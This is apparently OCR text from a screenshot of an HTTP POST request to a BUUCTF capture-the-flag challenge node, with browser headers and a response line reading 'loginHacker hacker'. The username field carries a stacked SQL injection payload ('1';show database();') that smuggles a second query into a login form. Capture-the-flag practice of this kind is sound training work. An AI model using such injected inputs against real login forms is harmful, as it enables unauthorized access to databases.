 9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer:
http://03adaaca-5af3-457d-beca-060469adfc3c.node5.buuoj.cn:81/index.p
hp?method=index
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 username=1';show database();&passwd=a
10
11 loginHacker hacker